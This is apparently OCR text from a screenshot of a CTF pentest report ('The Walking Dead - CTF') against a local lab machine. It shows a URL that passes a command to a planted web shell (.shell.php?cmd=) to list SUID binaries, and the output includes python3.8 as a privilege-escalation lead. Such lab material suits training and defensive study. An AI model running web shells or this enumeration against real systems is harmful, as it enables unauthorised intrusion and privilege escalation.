 192.168.1.10
Disconnected
May 1 | 7 : 25
walking_dead - 172.17.0.2
Informe de Pentesting W
172.17.0.2/hidden/.shell.php
YouTube
WhatsApp
The Walking Dead - CTF
No segura
http://172.17.0.2/hidden/.shell.php?cmd=find / -perm -4000 -type f 2>/dev/null
4
/usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/bin/mount /usr/bin/chfn /usr/bin/gpasswd /usr/bin/su /usr/bin/umount /usr/bin/man /usr/bin/newgrp /usr/bin/passwd /usr/bin/chsh /usr/bin/python3.8 /
usr/bin/sudo